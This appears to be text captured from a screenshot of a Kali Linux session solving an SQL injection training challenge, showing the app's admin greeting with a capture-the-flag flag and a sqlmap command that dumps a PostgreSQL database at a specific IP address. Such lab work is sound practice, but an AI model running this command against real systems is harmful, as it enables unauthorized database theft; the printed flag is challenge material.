 SQL Injection Training App
51.250.73.193:5008
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL Injection Training App
Welcome admin :) Good to see you. Flag is flag{Bl1nd_NinZZ@_P0wer}
Follow me: LinkedIn Twitter
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://51.250.73.193:5008" --data="username=test&password=test" --dbms=postgresql --technique=E --dump